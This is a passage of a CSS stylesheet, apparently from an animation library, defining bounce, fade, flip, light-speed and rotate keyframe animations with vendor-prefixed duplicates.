  60% { opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% { -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% { -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to { -webkit-transform: none;
    transform: none; } }

.bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% { -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% { -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes bounceInUp { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% { -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% { -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; }

@-webkit-keyframes bounceOut { 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% { opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut { 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% { opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut { -webkit-animation-name: bounceOut; animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft { 20% { opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft { 20% { opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight { 20% { opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight { 20% { opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight { -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% { opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% { opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }

@-webkit-keyframes fadeInDown { from { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown { from { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig { from { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig { from { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig { from { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig { from { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig { from { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig { from { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp { from { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp { from { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig { from { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig { from { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

@keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; }

@-webkit-keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; }

@-webkit-keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; }

@-webkit-keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; }

@-webkit-keyframes flipOutX { from { -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutX { from { -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

.flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; }

@-webkit-keyframes flipOutY { from { -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutY { from { -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

.flipOutY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% { -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% { -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to { -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% { -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% { -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to { -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn { from { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn { from { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut { from { -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

@keyframes rotateOut { from { -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

